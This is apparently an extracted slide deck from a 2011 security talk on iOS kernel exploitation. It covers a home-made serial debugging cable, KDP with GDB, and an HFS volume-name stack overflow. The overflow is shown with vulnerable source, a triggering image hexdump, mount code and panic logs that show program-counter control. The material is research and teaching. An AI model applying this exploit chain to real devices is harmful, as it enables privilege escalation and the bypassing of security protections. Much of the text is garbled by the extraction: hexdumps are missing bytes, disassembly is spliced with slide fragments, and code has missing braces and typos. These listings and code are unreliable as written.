

000000000

# iOS Kernel Exploitation

Stefan Esser < stefan.esser@sektioneins.de>



USA+2011

#### Who am I?

#### **Stefan Esser**

- from Cologne / Germany
- in information security since 1998
- PHP core developer since 2001
- Month of PHP Bugs and Suhosin
- recently focused on iPhone security (ASLR, jailbreak)
- founder of SektionEins GmbH
- currently also working as independent contractor



# Agenda

- Introduction
- Kernel Debugging
- Kernel Exploitation
  - Stack Buffer Overflows
  - Heap Buffer Overflows
- Kernelpatches from Jailbreaks



# Part I

Introduction

#### Mac OS X vs. iOS (I)

- iOS is based on XNU like Mac OS X
- exploitation of kernel vulnerabilities is therefore similar
- some kernel bugs can be found by auditing the open source XNU
- but some bugs are only/more interesting on iOS



#### Mac OS X vs. iOS (II)

#### **OS X Kernel**

- user-land dereference bugs are not exploitable
- privilege escalation to root usually highest goal
- memory corruptions or code exec in kernel nice but usually not required
- kernel exploits only triggerable as root are not interesting

#### Mac OS X vs. iOS (III)

#### iOS Kernel

- user-land dereference bugs are partially exploitable
- privilege escalation to root just a starting point
- memory corruptions or code exec in kernel always required
- kernel exploits only triggerable as root are interesting

### **Types of Kernel Exploits**

#### normal kernel exploits

- privilege escalation from "mobile" user in applications
- break out of sandbox
- disable codesigning and RWX protection for easier infection
- must be implemented in 100% ROP

#### untethering exploits

- kernel exploit as "root" user during boot sequence
- patch kernel to disable all security features in order to jailbreak
- from iOS 4.3.0 also needs to be implemented in 100% ROP



# Part II

Kernel Debugging



### iOS Kernel Debugging

- no support for kernel level debugging by iOS SDK
- developers are not supposed to do kernel work anyway
- strings inside kernelcache indicate the presence of debugging code
- boot arg "debug" is used
- and code of KDP seems there



#### KDP on iOS 4

- the OS X kernel debugger KDP is obviously inside the iOS kernel
- but KDP does only work via ethernet or serial interface
- how to communicate with KDP?
- the iPhone / iPad do not have ethernet or serial, do they?

#### iPhone Dock Connector (Pin-Out)





30

#### iPhone Dock Connector has PINs for

- Line Out / In
- Video Out
- USB
- FireWire
- Serial

#### **USB Serial to iPhone Dock Connector**



# Ingredients (I)

- 470 kΩ resistor
- used to bridge pin 1 and 21
- activates the UART
- costs a few cents





# Ingredients (II)

- PodBreakout
- easy access to dock connector pins
- some revisions have reversed pins
- even I was able to solder this
- about 12 EUR





# Ingredients (III)

- FT232RL Breakout Board
- USB to Serial Convertor
- also very easy to solder
- about 10 EUR





# Ingredients (IV)

- USB cables
- type A -> mini type B
- provides us with wires and connectors
- costs a few EUR





#### Final USB and USB Serial Cable





- attaching a USB type A connector to the USB pins is very usefull
- we can now do SSH over USB
- and kernel debug via serial line at the same time

#### GDB and iOS KDP

- GDB comming with the iOS SDK has ARM support
- it also has KDP support
- however it can only speak KDP over UDP
- KDP over serial is not supported



#### KDP over serial

- KDP over serial is sending fake ethernet UDP over serial
- SerialKDPProxy by David Elliott is able to act as serial/UDP proxy

```
$ SerialKDPProxy /dev/tty.usbserial-A600exos
Opening Serial
Waiting for packets, pid=362
^@AppleS5L8930XIO::start: chip-revision: C0
AppleS5L8930XIO::start: PIO Errors Enabled
AppleARMPL192VIC::start: _vicBaseAddress = 0xccaf5000
AppleS5L8930XGPIOIC::start: gpioicBaseAddress: 0xc537a000
AppleARMPerformanceController::traceBufferCreate: _pcTraceBuffer: 0xcca3a000 ...
AppleS5L8930XPerformanceController::start: _pcBaseAddress: 0xccb3d000
AppleARMPerformanceController configured with 1 Performance Domains
AppleS5L8900XI2SController::start: i2s0 i2sBaseAddress: 0xcb3ce400 i2sVersion: 2
...
AppleS5L8930XUSBPhy::start : registers at virtual: 0xcb3d5000, physical: 0x86000000
AppleVXD375 - start (provider 0x828bca00)
AppleVXD375 - compiled on Apr 4 2011 10:19:48
```

# Activating KDP on the iPhone

- KDP is only activated if the boot-arg "debug" is set
- boot-args can be set with e.g. redsn0w 0.9.8b4
- or faked with a custom kernel
- patch your kernel to get into KDP anytime (e.g. breakpoint in unused syscall)

| Name    | Value | Meaning                                                  |
|---------|-------|----------------------------------------------------------|
| DB_HALT | 0x01  | Halt at boot-time and wait for debugger attach.          |
| DB_KPRT | 0×08  | Send kernel debugging kprintf output to serial port.     |
| •••     |       | Other values might work but might be complicated to use. |

#### Using GDB...

```
$ /Developer/Platforms/iPhoneOS.platform/Developer/usr/bin/gdb -arch armv7 \
        kernelcache.iPod4,1_4.3.2_8H7.symbolized
GNU gdb 6.3.50-20050815 (Apple version gdb-1510) (Fri Oct 22 04:12:10 UTC 2010)
(gdb) target remote-kdp
(gdb) attach 127.0.0.1
Connected.
(gdb) i r
               0x00
r0
r1
               0x11
r2
               0x00
r3
               0x11
              0x00
r4
              0x8021c814
r5
                            -2145269740
r6
              0x00
              0xc5a13efc
r7
                            -979288324
r8
               0x00
r9
               0x27
                       39
r10
               0x00
r11
              0x00
r12
              0x802881f4
                            -2144828940
              0xc5a13ee4
                            -979288348
sp
              0x8006d971
                            -2147034767
lr
               0x8006e110
                            -2147032816
pc
```

### **Part III**

Kernel Exploitation - Stack Buffer Overflow

#### HFS Legacy Volume Name Stack Buffer Overflow

- Credits: pod2g
- triggers when a HFS image with overlong volume name is mounted
- stack based buffer overflow in a character conversion routine
- requires root permissions
- used to untether iOS 4.2.1 4.2.8

#### HFS Legacy Volume Name Stack Buffer Overflow

```
int mac_roman_to_unicode(const Str31 hfs_str, UniChar *uni_str,
                __unused u_int32_t maxCharLen, u_int32_t *unicodeChars)
{
                                                     maxCharLen parameter
    p = hfs_str;
                                                      available but unused
   u = uni_str;
    *unicodeChars = pascalChars = *(p++); /* pick up length byte */
   while (pascalChars--) {
                                         loop counter
                                      is attacker supplied
        c = *(p++);
        if ( (int8_t) c \ge 0 ) { /* check if seven bit ascii */
            *(u++) = (UniChar) c; /* just pad high byte with zero */
        } else { /* its a hi bit character */
            UniChar uc;
                                                     data is copied/encoded
                                                      without length check
            c \&= 0x7F;
            *(u++) = uc = gHiBitBaseUnicode[c];
```

### Legacy HFS Master Directory Block

```
/* HFS Master Directory Block - 162 bytes */
/* Stored at sector #2 (3rd sector) and second-to-last sector. */
struct HFSMasterDirectoryBlock {
   u_int16_t
                   drSigWord; /* == kHFSSigWord */
                   drCrDate; /* date and time of volume creation */
   u_int32_t
                   drLsMod; /* date and time of last modification */
   u int32 t
                   drAtrb; /* volume attributes */
   u_int16_t
                   drNmFls; /* number of files in root folder */
   u_int16_t
                   drVBMSt; /* first block of volume bitmap */
   u_int16_t
                   drAllocPtr; /* start of next allocation search */
   u_int16_t
   u_int16_t
                   drNmAlBlks; /* number of allocation blocks in volume */
                   drAlBlkSiz; /* size (in bytes) of allocation blocks */
   u_int32_t
                   drClpSiz; /* default clump size */
   u_int32_t
                   drAlBlSt; /* first allocation block in volume */
   u_int16_t
                   drNxtCNID; /* next unused catalog node ID */
   u_int32_t
                   drFreeBks; /* number of unused allocation blocks */
    u_int16_t
                   drVN[kHFSMaxVolumeNameChars + 1]; /* volume name */
   u_int8_t
                   drVolBkUp; /* date and time of last backup */
   u_int32_t
                   drVSeqNum; /* volume backup sequence number */
   u_int16_t
```

# Hexdump of Triggering HFS Image

```
$ hexdump -C exploit.hfs
          00 00 00 00 00 00 00 00
0000000
                                     00 00 00 00 00 00 00 00
00000400
                                                           00
00000410
                                 00
                                                           00
00000420
                       60
                                                           43
                                                                      AAAARRRRC
00000430
00000440
00000450
                                                                     LMMMMNNNNOOO
00000460
                                                                 l OPPPPQQQQRRRRSSS I
00000470
                                                                WXXXX.
00000480
                    58 58
                                 00
                                               00
                                                  00
                                                        00
                                                           00
00000490
                 00
                    00 00
                          00
                             00
                                 00
                                           00
                                              00
                                                  00
                                                     00
                                                        00 00
00000600
```

#### **Exploit Code**

```
int ret, fd; struct vn_ioctl vn; struct hfs_mount_args args;
fd = open("/dev/vn0", 0_RDONLY, 0);
if (fd < 0) {
    puts("Can't open /dev/vn0 special file.");
    exit(1);
memset(&vn, 0, sizeof(vn));
ioctl(fd, VNIOCDETACH, &vn);
vn.vn_file = "/usr/lib/exploit.hfs";
vn.vn_control = vncontrol_readwrite_io_e;
ret = ioctl(fd, VNIOCATTACH, &vn);
close(fd);
if (ret < 0) {
    puts("Can't attach vn0.");
    exit(1);
}
memset(&args, 0, sizeof(args));
args.fspec = "/dev/vn0";
args.hfs_uid = args.hfs_gid = 99;
args.hfs_mask = 0x1c5;
ret = mount("hfs", "/mnt/", MNT_RDONLY, &args);
```

#### **Paniclog**

```
<pli><pli>t version="1.0">
<dict>
        <key>bug_type</key>
        <string>110</string>
        <key>description</key>
        CrashReporter Key: 8a2da05455775e8987cbfac5a0ca54f3f728e274
Hardware Model:
                   iPod4,1
Date/Time:
               2011-07-26 09:55:12.761 +0200
               iPhone OS 4.2.1 (8C148)
OS Version:
kernel abort type 4: fault_type=0x3, fault_addr=0x570057
r0: 0x00000041 r1: 0x00000000 r2: 0x00000000 r3: 0x000000ff
r4: 0x00570057 r5: 0x00540053 r6: 0x00570155 r7: 0xcdbfb720
r8: 0xcdbfb738 r9: 0x00000000 r10: 0x0000003a r11: 0x00000000
12: 0x00000000 sp: 0xcdbfb6e0 lr: 0x8011c47f pc: 0x8009006a
cpsr: 0x80000033 fsr: 0x00000805 far: 0x00570057
Debugger message: Fatal Exception
OS version: 8C148
Kernel version: Darwin Kernel Version 10.4.0: Wed Oct 20 20:14:45 PDT 2010; root:xnu-1504.58.28~3/RELEASE_ARM_S5L8930X
iBoot version: iBoot-931.71.16
secure boot?: YES
Paniclog version: 1
Epoch Time:
 Boot : 0x4e2e7173 0x00000000
 Sleep : 0x00000000 0x000000000
 Wake : 0x00000000 0x00000000
 Calendar: 0x4e2e7285 0x000f2b1a
Task 0x80e08d3c: 5484 pages, 77 threads: pid 0: kernel_task
Task 0x83a031e4: 76 pages, 1 threads: pid 209: hfsexploit
        thread 0xc0717000
                kernel backtrace: cdbfb5b4
                 lr: 0x80068a91 fp: 0xcdbfb5e0
                 lr: 0x80069fd4 fp: 0xcdbfb5ec
                 lr: 0x8006adb8 fp:</string>
</dict>
</plist>
```

### Paniclog - Zoomed

```
Hardware Model: iPod4,1
Date/Time: 2011-07-26 09:55:12.761 +0200
OS Version:
                iPhone OS 4.2.1 (8C148)
kernel abort type 4: fault_type=0x3, fault_addr=0x570057
r0: 0x00000041 r1: 0x00000000 r2: 0x00000000
                                              r3: 0x000000ff
r4: 0x00570057 r5: 0x00540053 r6: 0x00570155 r7: 0xcdbfb720
r8: 0xcdbfb738 r9: 0x00000000 r10: 0x00000003a r11: 0x00000000
12: 0x00000000 sp: 0xcdbfb6e0 lr: 0x8011c47f pc: 0x8009006a
cpsr: 0x80000033 fsr: 0x00000805 far: 0x00570057
Debugger message: Fatal Exception
OS version: 8C148
```

# Paniclog - Zoomed

```
text:80090068
                                               100 00090120
       text:8009006A
                                                      : CODE XREF: utf8 encodestr+1921j
       text:8009006A loc 8009006A
                                               RO, [R4],#1
                                 STRB.W
       text:8009006A
Hardw
                                               loc 8008FFD6
       text:8009006E
Date/
       text:80090070
       text:80090070
OS Ve
       text:80090070 loc 80090070
                                                      ; CODE XREF: utf8 encodestr+D21
kernel abort type 4: fault_type=0x3, fault_addr=0x57007
                                                    r3: 0x000000ff
r0: 0x00000041 r1: 0x00000000 r2: 0x00000000
r4: 0x00570057 r5: 0x00540053 r6: 0x00570155 r7: 0xc lbfb720
r8: 0xcdbfb738 r9: 0x000000000 r10: 0x0000003a r11: 0x00000000
12: 0x00000000 sp: 0xcdbfb6e0 lr: 0x8011c47f pc: 0x8009006a
cpsr: 0x80000033 fsr: 0x00000805 far: 0x00570057
Debugger message: Fatal Exception
OS version: 8C148
```

### Calling Function

```
text:8011C43C
text:8011C43C hfs to utf8
                                                   ; CODE XREF: sub 80118330+6C[p
                                                   ; sub_8012FEA4+182[p
text:8011C43C
text:8011C43C
hfs_to_utf8(ExtendedVCB *vcb, const Str31 hfs_str, ...)
    int error;
    UniChar uniStr[MAX_HFS_UNICODE_CHARS];
    ItemCount uniCount;
    size_t utf8len;
    hfs_to_unicode_func_t hfs_get_unicode = VCBTOHFS(vcb)->hfs_get_unicode;
    error = hfs_get_unicode(hfs_str, uniStr, MAX_HFS_UNICODE_CHARS, &uniCount);
    if (uniCount == 0)
         error = EINVAL;
    if (error == 0) {
         error = utf8_encodestr(uniStr, uniCount * sizeof(UniChar), dstStr, &utf8len, maxDstLen , ':', 0);
text:8011C462
text:8011C466
                                           {R4-R7,PC}
text:8011C468
text:8011C468
text:8011C468 loc_8011C468
                                                   ; CODE XREF: hfs to utf8+22|j
text:8011C468
                            ADD
                                           R3, SP, #0xB8+utf8len
text:8011C46A
                            LSLS
                                           R1, R1, #1
text:8011C46C
                            STR
                                           RO, [SP,#0xB8+var_B0]
text:8011C46E
                            LDR
                                           R2, [SP,#0xB8+dstStr]
text:8011C470
                            ADD.W
                                           RO, SP, #0xB8+uniStr
text:8011C474
                            STR
                                           R5, [SP,#0xB8+var B8]
                                           R5, #':'
text:8011C476
                            MOVS
text:8011C478
                            STR
                                           R5, [SP,#0xB8+var_B4]
text:8011C47A
                            _{\rm BL}
                                            utf8 encodestr
text:8011C47E
                            CMP
                                           RO, #0x3F
text:8011C480
                            MOV
                                           R4, R0
```

# Calling Function (II)

```
text:8011C43C
text:8011C43C hfs to utf8
                                                          ; CODE XREF: sub 80118330+6Cfp
                                                          ; sub 8012FEA4+182|p
text:8011C43C
text:8011C43C
                                                                                                     PC
text:8011C43C var B8
                                = -0xB8
                                = -0xB4
text:8011C43C var B4
text:8011C43C var B0
                                = -0xB0
                                                                                                     R7
text:8011C43C uniStr
                                = -0xAA
text:8011C43C utf8len
                                = -0x14
                                                                                                     R6
                                = -0x10
text:8011C43C uniCount
text:8011C43C dstStr
                                = 8
text:8011C43C
                                                                                                     R5
text:8011C43C
                                                 \{R4-R7,LR\}
                                PUSH
                                                                         buffer that is overflown
                                                 R7, SP, #0xC
text:8011C43E
                                ADD
                                                 SP, SP, #0xAC
text:8011C440
                                SUB
                                                                                                     R4
                                                 R4, [R0, #0x330]
text:8011C442
                                LDR.W
text:8011C446
                                                 R5, R2
                                MOV
                                                                                                   uniCount
                                                 RO, exR1
text:8011C448
                                MOV
                                                 R6, R3
text:8011C44A
                                MOV
                                                 R1, SP, #0xB8+uniStr
text:8011C44C
                                ADD.W
                                                                                 call to
                                                                                                    utf8len
                                                 R2, #0x4B
text:8011C450
                                MOVS
                                                 R3, SP, #0xB8+uniCountmac_roman_to_unicode()
text:8011C452
                                ADD
                                                 R4
text:8011C454
                                BLX
                                                 R1, [SP, #0xB8+uniCount]
text:8011C456
                                LDR
                                                 R4, R0
text:8011C458
                                MOV
                                                 R1, #0
                                                                            should be 0
text:8011C45A
                                CMP
                                                 loc 8011C49E
text:8011C45C
                                BEQ
                                                                           to exit function
text:8011C45E
                                CBZ
                                                 RO, loc 8011C468
                                                                                                    uniStr
                                                                                                  75 * 2 bytes
text:8011C460
text:8011C460 loc 8011C460
                                                          ; CODE XREF: hfs to utf8+4Cjj
                                                          ; hfs to utf8+601j ...
text:8011C460
                                                 RO, R4
text:8011C460
                                MOV
                                                 SP, R7, #0xC
text:8011C462
                                SUB.W
text:8011C466
                                                 \{R4-R7,PC\}
                                POP
text:8011C468
```

### Hexdump of Improved HFS Image



#### Paniclog of Improved HFS Image

```
Hardware Model:
               iPod4,1
Date/Time:
               2011-07-26 11:05:23.612 +0200
OS Version:
                iPhone OS 4.2.1 (8C148)
sleh_abort: prefetch abort in kernel mode: fault_addr=0x450044
r0: 0x00000016 r1: 0x00000000
                                              r3: 0xcdbf37d0
                               r2: 0x00000058
r4: 0x00410041 r5: 0x00420042 r6: 0x00430043 r7: 0x00440044
r8: 0x8a3ee804 r9: 0x000000000 r10: 0x81b44250 r11: 0xc07c7000
12: 0x89640c88 sp: 0xcdbf37e8 lr: 0x8011c457 pc: 0x00450044
cpsr: 0x20000033 fsr: 0x00000005 far: 0x00450044
Debugger message: Fatal Exception
OS version: 8C148
```

#### From Overwritten PC to Code Execution

